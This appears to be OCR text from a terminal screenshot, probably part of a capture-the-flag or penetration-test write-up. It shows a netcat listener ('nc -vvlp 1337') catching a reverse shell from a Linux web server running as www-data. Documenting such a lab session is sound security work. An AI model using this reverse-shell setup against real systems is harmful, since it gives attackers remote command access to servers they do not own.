 orange@orange: ~ [57x11]
連線(C) 編輯(E) 檢視(V) 視窗(W) 選項(O) 說明(H)
orange@orange:~$ nc -vvlp 1337
Listening on 0.0.0.0 1337
Connection received on
Linux cda8a87889ce 5.4.0-107-generic #121-Ubuntu SMP
4 16:04:27 UTC 2022 x86_64 GNU/Linux
uid=33(www-data) gid=33(www-data) groups=33(www-data)
pwd
/usr/local/lib